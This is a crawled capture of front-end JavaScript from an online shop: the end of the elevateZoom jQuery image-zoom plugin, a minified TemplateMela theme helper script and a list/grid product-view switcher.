                    default: //done  
                        self.windowOffsetTop = (self.options.zoomWindowOffety);//DONE - 1
                        self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
                }
            } //end isNAN
            else {
                //					WE CAN POSITION IN A CLASS - ASSUME THAT ANY STRING PASSED IS
                self.externalContainer = $('#' + self.options.zoomWindowPosition);
                self.externalContainerWidth = self.externalContainer.width();
                self.externalContainerHeight = self.externalContainer.height();
                self.externalContainerOffset = self.externalContainer.offset();

                self.windowOffsetTop = self.externalContainerOffset.top;//DONE - 1
                self.windowOffsetLeft = self.externalContainerOffset.left; //DONE 1, 2, 3, 4, 16

            }
            self.windowOffsetTop = self.windowOffsetTop + self.options.zoomWindowOffety;
            self.windowOffsetLeft = self.windowOffsetLeft + self.options.zoomWindowOffetx;

            self.zoomWindow.css({ top: self.windowOffsetTop });
            self.zoomWindow.css({ left: self.windowOffsetLeft });

            if (self.options.zoomType == "inner") {
                self.zoomWindow.css({ top: 0 });
                self.zoomWindow.css({ left: 0 });

            }


            self.windowLeftPos = String(((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomWindow.width() / 2) * (-1));
            self.windowTopPos = String(((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomWindow.height() / 2) * (-1));
            if (self.Etoppos) { self.windowTopPos = 0; }
            if (self.Eloppos) { self.windowLeftPos = 0; }
            if (self.Eboppos) { self.windowTopPos = (self.largeHeight - self.zoomWindow.height()) * (-1); }
            if (self.Eroppos) { self.windowLeftPos = ((self.largeWidth - self.zoomWindow.width()) * (-1)); }
            //set the css background position 


            if (self.options.zoomType == "window") {

                //overrides for images not zoomable
                if (self.widthRatio <= 1) {
                    self.windowLeftPos = 0;
                }

                if (self.heightRatio <= 1) {
                    self.windowTopPos = 0;
                }

                // adjust images less than the window height

                if (self.largeHeight < self.options.zoomWindowHeight) {
                    self.windowTopPos = 0;
                }
                if (self.largeWidth < self.options.zoomWindowWidth) {
                    self.windowLeftPos = 0;
                }

                //set the zoomwindow background position
                if (self.options.easing) {

                    $.easing.zoomsmoothmove = function (x, t, b, c, d) {
                        // return -c *(t/=d)*(t-2) + b;
                        //return c * Math.sin(t/d * (Math.PI/2)) + b;  //easeoutsin
                        // return -c *(t/=d)*(t-2) + b;//easeoutquad
                        return (t == d) ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b;     //ease out expo
                    };
                    //if mozilla, it doesnt work on x/y background position
                    if ($.browser.mozilla) {
                        var bgpos = 'background-position', cc = $.camelCase;
                        function normalize(value) {
                            var h = '100%', z = '0px', options = { top: z, bottom: h, left: z, right: h };
                            return options[value] || value;
                        }
                        $.each(['x', 'y'], function (i, v) {
                            var camelCase = cc(bgpos + '-' + v);
                            $.cssHooks[camelCase] = {
                                get: function (elem) {
                                    var pos = $.css(elem, bgpos).split(/\s+/, 2);
                                    return normalize(pos[i]);
                                },
                                set: function (elem, value) {
                                    var pos = $.css(elem, bgpos).split(/\s+/, 2);
                                    pos[i] = normalize(value);
                                    $.style(elem, bgpos, pos.join(' '));
                                }
                            };
                            $.fx.step[camelCase] = function (fx) {
                                $.style(fx.elem, fx.prop, fx.now);
                            };
                        });
                        //
                        self.zoomWindow.stop().animate({
                            backgroundPositionY: self.windowTopPos,
                            backgroundPositionX: self.windowLeftPos
                        }, { queue: false, duration: self.options.easingDuration, easing: 'zoomsmoothmove' });

                    }
                        //do split easing
                    else {


                        self.zoomWindow.animate({
                            'background-position-x': self.windowLeftPos,
                            'background-position-y': self.windowTopPos
                        }, { queue: false, duration: self.options.easingDuration, easing: 'zoomsmoothmove' });

                    }
                }
                else {
                    self.zoomWindow.css({ backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px' });
                }


            }
            //set the css background position 
            if (self.options.zoomType == "inner") {

                self.zoomWindow.css({ backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px' });
            }
        },
        setTintPosition: function (e) {
            var self = this;
            self.nzOffset = self.$elem.offset();
            self.tintpos = String(((e.pageX - self.nzOffset.left) - (self.zoomLens.width() / 2)) * (-1));
            self.tintposy = String(((e.pageY - self.nzOffset.top) - self.zoomLens.height() / 2) * (-1));
            if (self.Etoppos) {
                self.tintposy = 0;
            }
            if (self.Eloppos) {
                self.tintpos = 0;
            }
            if (self.Eboppos) {
                self.tintposy = (self.nzHeight - self.zoomLens.height() - (self.options.lensBorder * 2)) * (-1);
            }
            if (self.Eroppos) {
                self.tintpos = ((self.nzWidth - self.zoomLens.width() - (self.options.lensBorder * 2)) * (-1));
            }
            if (self.options.tint) {
                self.zoomTint.css({ opacity: self.options.tintOpacity }).animate().fadeIn("slow");
                self.zoomTintImage.css({ 'left': self.tintpos - self.options.lensBorder + 'px' });
                self.zoomTintImage.css({ 'top': self.tintposy - self.options.lensBorder + 'px' });
            }
        },

        swaptheimage: function (smallimage, largeimage) {
            var self = this;
            var newImg = new Image();
            newImg.onload = function () {
                self.largeWidth = newImg.width;
                self.largeHeight = newImg.height;
                self.zoomImage = largeimage;
                self.swapAction(smallimage, largeimage);
                return;
            }
            newImg.src = largeimage; // this must be done AFTER setting onload

        },
        swapAction: function (smallimage, largeimage) {


            var self = this;

            var newImg2 = new Image();
            newImg2.onload = function () {
                //re-calculate values
                self.nzHeight = newImg2.height;
                self.nzWidth = newImg2.width;


                self.doneCallback();
                return;
            }
            newImg2.src = smallimage;

            //swaps the main image
            //self.$elem.attr("src",smallimage);
            //swaps the zoom image
            self.zoomWindow.css({ backgroundImage: "url('" + largeimage + "')" });

            self.currentImage = largeimage;

            self.$elem.attr("src", smallimage);
        },
        doneCallback: function () {

            var self = this;


            if (self.options.tint) {
                self.zoomTintImage.attr("src", largeimage);
                //self.zoomTintImage.attr("width",elem.data("image"));
                self.zoomTintImage.attr("height", self.$elem.height());
                //self.zoomTintImage.attr('src') = elem.data("image");
                self.zoomTintImage.css({ height: self.$elem.height() });
                self.zoomTint.css({ height: self.$elem.height() });

            }
            self.nzOffset = self.$elem.offset();
            self.nzWidth = self.$elem.width();
            self.nzHeight = self.$elem.height();
            //   alert("THIS");
            //ratio of the large to small image
            self.widthRatio = self.largeWidth / self.nzWidth;
            self.heightRatio = self.largeHeight / self.nzHeight;

            //NEED TO ADD THE LENS SIZE FOR ROUND
            // adjust images less than the window height

            if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
                lensHeight = self.nzHeight;
            }
            else {
                lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
            }
            if (self.largeWidth < self.options.zoomWindowWidth) {
                lensWidth = self.nzHWidth;
            }
            else {
                lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
            }


            self.zoomLens.css('width', lensWidth);

            self.zoomLens.css('height', lensHeight);





        },
        getCurrentImage: function () {
            var self = this;
            return self.zoomImage;
        },
        getGalleryList: function () {
            var self = this;
            //loop through the gallery options and set them in list for fancybox
            self.gallerylist = [];
            if (self.options.gallery) {


                $('#' + self.options.gallery + ' a').each(function () {

                    var img_src = '';
                    if ($(this).data("zoom-image")) {
                        img_src = $(this).data("zoom-image");
                    }
                    else if ($(this).data("image")) {
                        img_src = $(this).data("image");
                    }
                    //put the current image at the start
                    if (img_src == self.zoomImage) {
                        self.gallerylist.unshift({
                            href: '' + img_src + '',
                            title: $(this).find('img').attr("title")
                        });
                    }
                    else {
                        self.gallerylist.push({
                            href: '' + img_src + '',
                            title: $(this).find('img').attr("title")
                        });
                    }


                });
            }
                //if no gallery - return current image
            else {
                self.gallerylist.push({
                    href: '' + self.zoomImage + '',
                    title: $(this).find('img').attr("title")
                });
            }
            return self.gallerylist;

        }

    };




    $.fn.elevateZoom = function (options) {
        return this.each(function () {
            var elevate = Object.create(ElevateZoom);

            elevate.init(options, this);

            $.data(this, 'elevateZoom', elevate);

        });
    };

    $.fn.elevateZoom.options = {
        easing: false,
        easingType: 'zoomdefault',
        easingDuration: 2000,
        lensSize: 50,
        zoomWindowWidth: 270,
        zoomWindowHeight: 290,
        zoomWindowOffetx: 10,
        zoomWindowOffety: -5,
        zoomWindowPosition: 1,
        lensFadeIn: false,
        lensFadeOut: false,
        debug: false,
        zoomWindowFadeIn: false,
        zoomWindowFadeOut: false,
        zoomWindowAlwaysShow: false,
        zoomTintFadeIn: false,
        zoomTintFadeOut: false,
        borderSize: 4,
        showLens: true,
        borderColour: "#EBE6E6",
        lensBorder: 1,
        lensShape: "square", //can be "round"
        zoomType: "window", //window is default,  also "lens" available -
        containLensZoom: false,
        lensColour: "white", //colour of the lens background
        lensOpacity: 0.4, //opacity of the lens
        lenszoom: false,
        tint: false, //enable the tinting
        tintColour: "#333", //default tint color, can be anything, red, #ccc, rgb(0,0,0)
        tintOpacity: 1, //opacity of the tint
        gallery: false,
        cursor: "default", // user should set to what they want the cursor as, if they have set a click function
        onComplete: $.noop
    };

})(jQuery, window, document);


--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/megnor.min.js
body_size: 1947
content:
/*! Customized Jquery from Mahesh Vaghani.  mahesh@templatemela.com  : www.templatemela.com
Authors & copyright (c) 2013: TemplateMela - Megnor Computer Private Limited. */
/*! NOTE: This Javascript is licensed under two options: a commercial license, a commercial OEM license and Copyright by Megnor Computer Private Limited - For use Only with TemplateMela Themes for our Customers*/
(function (b) { var a = "waitForImages"; b.waitForImages = { hasImageProperties: ["backgroundImage", "listStyleImage", "borderImage", "borderCornerImage", "cursor"] }; b.expr[":"].uncached = function (d) { if (!b(d).is('img[src!=""]')) { return false } var c = new Image(); c.src = d.src; return !c.complete }; b.fn.waitForImages = function (f, d, e) { var g = 0; var c = 0; if (b.isPlainObject(arguments[0])) { e = arguments[0].waitForAll; d = arguments[0].each; f = arguments[0].finished } f = f || b.noop; d = d || b.noop; e = !!e; if (!b.isFunction(f) || !b.isFunction(d)) { throw new TypeError("An invalid callback was supplied.") } return this.each(function () { var j = b(this); var k = []; var h = b.waitForImages.hasImageProperties || []; var i = /url\(\s*(['"]?)(.*?)\1\s*\)/g; if (e) { j.find("*").addBack().each(function () { var l = b(this); if (l.is("img:uncached")) { k.push({ src: l.attr("src"), element: l[0] }) } b.each(h, function (o, p) { var m = l.css(p); var n; if (!m) { return true } while (n = i.exec(m)) { k.push({ src: n[2], element: l[0] }) } }) }) } else { j.find("img:uncached").each(function () { k.push({ src: this.src, element: this }) }) } g = k.length; c = 0; if (g === 0) { f.call(j[0]) } b.each(k, function (m, l) { var n = new Image(); b(n).on("load." + a + " error." + a, function (o) { c++; d.call(l.element, c, g, o.type == "load"); if (c == g) { f.call(j[0]); return false } }); n.src = l.src }) }) } }(jQuery)); (function (a) { a.fn.smartColumnsRows = function (b) { var c = a.extend({ defWidthClss: "grid_default_width", subElement: "li", subClass: "product-block", firstClass: "first_item_tm", lastClass: "last_item_tm" }, b); return this.each(function () { var f = a(this); var k = a(this).attr("id"); var g = parseInt(a("." + c.defWidthClss).css("width")) || 1; f.css("width", "auto"); var j = f.width(); var i = g; var d = Math.floor(j / i); var e = g * 100 / Math.floor(j / d); if (e <= 75 && e >= 50) { d = d + 1 } if (d == 0) d = 1; if (a(window).width() < 380) { d = 1 } var h = Math.floor(j / d); f.css("width", j); a("#" + k + " > " + c.subElement).css("width", h); a("#" + k + " > " + c.subElement).removeClass(c.firstClass); a("#" + k + " > " + c.subElement + ":nth-child(" + d + "n+1)").addClass(c.firstClass); a("#" + k + " > " + c.subElement).removeClass(c.lastClass); a("#" + k + " > " + c.subElement + ":nth-child(" + d + "n)").addClass(c.lastClass); f.waitForImages(function () { var l = 0; a("#" + k + " > " + c.subElement + " ." + c.subClass).each(function () { a(this).css("height", "auto"); l = Math.max(l, a(this).height()) }); if (l == 0) { l = "auto" } else { l = l + "px" } a("#" + k + " > " + c.subElement + " ." + c.subClass).css("height", l) }) }) } }(jQuery)); (function (a) { a.fn.tmMark = function (b) { var c = a.extend({ checkboxCls: "tm-checkbox", radioCls: "tm-radio", checkedCls: "tm-checked", selectedCls: "tm-selected", hideCls: "tm-hide" }, b); return this.each(function () { var e = a(this); var d = e.attr("type") == "checkbox" ? '<div class="' + c.checkboxCls + '">' : '<div class="' + c.radioCls + '">'; if (e.attr("type") == "checkbox") { e.addClass(c.hideCls).wrap(d).change(function () { if (a(this).is(":checked")) { a(this).parent().addClass(c.checkedCls) } else { a(this).parent().removeClass(c.checkedCls) } }); if (e.is(":checked")) { e.parent().addClass(c.checkedCls) } } else { if (e.attr("type") == "radio") { e.addClass(c.hideCls).wrap(d).change(function () { a('input[name="' + a(this).attr("name") + '"]').each(function () { if (a(this).is(":checked")) { a(this).parent().addClass(c.selectedCls) } else { a(this).parent().removeClass(c.selectedCls) } }) }); if (e.is(":checked")) { e.parent().addClass(c.selectedCls) } } } }) } }(jQuery)); (function (a) { a.fn.responsiveTable = function (b) { var c = a.extend({}, { prefix: "tg", target: "" }, b); return this.each(function () { var f = ""; var e = ""; var h = ""; var d = ""; c.prefix = c.prefix + "_"; columns = []; table_target = a(this); var g = 0; var i = 0; a(table_target).find("tr").each(function () { if (a(this).parent().attr("class") == "table-foot") { var j = 0; d += '<div class="' + c.prefix + "row " + columns[j].replace(/\s+/g, "") + '">\n'; a(this).find("th,td").each(function () { var k = a(this).html(); if (j % 2 == 0) { d += "<label>" + k.replace(/^\s\s*/, "").replace(/\s\s*$/, "") + "</label>\n" } else { d += "<span>" + k.replace(/^\s\s*/, "").replace(/\s\s*$/, "") + "</span>\n" } j++ }); d += "</div>\n" } else { var j = 0; a(this).find("th,td").each(function () { var k = a(this).html(); if (g == 0) { columns.push(a(this).html()) } else { h += '<div class="' + c.prefix + "row " + columns[j].replace(/\s+/g, "") + '">\n'; h += "<label>" + columns[j] + "</label>\n"; h += "<span>" + k.replace(/^\s\s*/, "").replace(/\s\s*$/, "") + "</span>\n"; h += "</div>\n" } j++ }); if (g != 0) { f += '<div class="' + c.prefix + "group " + c.prefix + g + '">\n'; f += h; f += "</div>\n"; h = "" } } g++ }); f = '<div class="' + c.prefix + 'container">\n' + f + "</div>\n"; if (g != 0) { e += '<div class="' + c.prefix + "group " + c.prefix + g + '">\n'; e += d; e += "</div>\n"; d = "" } if (i != 0) { f += '<div class="' + c.prefix + 'container_footer">\n' + e + "</div>\n" } if (c.target.length > 0) { a(c.target).html(f) } else { a(table_target).before(f) } }) } })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/listgrid.js
body_size: 1044
content:
function display(view) {
    if (view == 'list') {
        $('.product-grid').attr('class', 'product-list');

        $('.product-list li').each(function (index, element) {

            // Megnor Start
            html = '';
            html += '<div class="product-block">';
            html += '<div class="product-block-inner">'
            // Megnor End 

            html += '<div class="left">';

            var image = $(element).find('.image').html();

            if (image != null) {
                html += '<div class="image">' + image + '</div>';
            }

            // Megnor product sale display Start
            var special = $(element).find('.saleblock').html();
            if (special != null) {
                html += '<div class="saleblock">' + special + '</div>';
            }
            // Megnor product sale display End
            html += '</div>'; // End left DIV
            // Megnor Start


            html += '<div class="right">';

            html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
            html += '  <div class="description">' + $(element).find('.description').html() + '</div>';

            var rating = $(element).find('.rating').html();

            if (rating != null) {
                html += '<div class="rating">' + rating + '</div>';
            }
            html += '  <div class="wishlist_compare_content">';
            html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
            html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
            html += '</div>';



            var price = $(element).find('.price').html();
            if (price != null) {
                html += '<div class="price">' + price + '</div>';
            }
            html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';

            html += '</div>';
            html += '</div>';
            html += '</div>';



            // Megnor End
            // Megnor Start
            //$(".product-list").css('width', '100%'); 
            $(".product-list > li").css('width', '100%');
            $(".product-list > li").css('height', 'auto');
            $('.product-list .product-block').css('height', 'auto');
            $('.product-list .product-block').css('width', 'auto');
            // Megnor End

            $(element).html(html);
        });

        $('.display').html('<span class="List">List</span><span class="Grid"><a onclick="display(\'grid\');">Grid</a></span>');

        $.totalStorage('display', 'list');
    } else {
        $('.product-list').attr('class', 'product-grid');

        $('.product-grid li').each(function (index, element) {
            html = '';

            // Megnor Start
            html = '';
            html += '<div class="product-block">';
            html += '<div class="product-block-inner">'
            // Megnor End

            var image = $(element).find('.image').html();

            if (image != null) {
                html += '<div class="image">' + image + '</div>';
            }

            // Megnor product sale display Start
            var special = $(element).find('.saleblock').html();
            if (special != null) {
                html += '<div class="saleblock">' + special + '</div>';
            }
            // Megnor product sale display End



            html += '<div class="prd_info">';
            html += '<div class="name">' + $(element).find('.name').html() + '</div>';
            html += '<div class="description">' + $(element).find('.description').html() + '</div>';

            var price = $(element).find('.price').html();

            if (price != null) {
                html += '<div class="price">' + price + '</div>';
            }

            var rating = $(element).find('.rating').html();

            if (rating != null) {
                html += '<div class="rating">' + rating + '</div>';
            }

            html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
            html += '</div>';
            html += '  <div class="wishlist_compare_content">';
            //html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
            html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
            html += '</div>';
            // Megnor Start
            html += '</div>';
            html += '</div>';
            // Megnor End

            $(element).html(html);
        });

        $('.display').html('<span class="List"><a onclick="display(\'list\');">List</a></span><span class="Grid">Grid</span>');

        // Megnor Start

        $(".product-grid > li").css('width', '');
        $(".product-grid > li").css('height', '');
        $('.product-grid .product-block').css('height', '');
        $('.product-grid .product-block').css('width', '');

        $('ul.product-grid').smartColumnsRows({
            defWidthClss: 'grid_default_width',
            subElement: 'li',
            subClass: 'product-block'
        });
        // Megnor End

        $.totalStorage('display', 'grid');
    }
}

view = $.totalStorage('display');

if (view) {
    display(view);
} else {
    display('grid');
}
// Megnor Start
function productGridAutoSet() {
    $('ul.product-grid').smartColumnsRows({
        defWidthClss: 'grid_default_width',
        subElement: 'li',
        subClass: 'product-block'
    });
}
$(window).load(function () { productGridAutoSet(); });
$(window).resize(function () { productGridAutoSet(); });
// Megnor End




function hideListView() {
    if ($(window).width() < 768) {
        display('grid');
        $(".display").css('display', 'none');
    } else {
        $(".display").css('display', 'block');
    }
}
$(document).ready(function () { hideListView(); });
$(window).resize(function () { hideListView(); });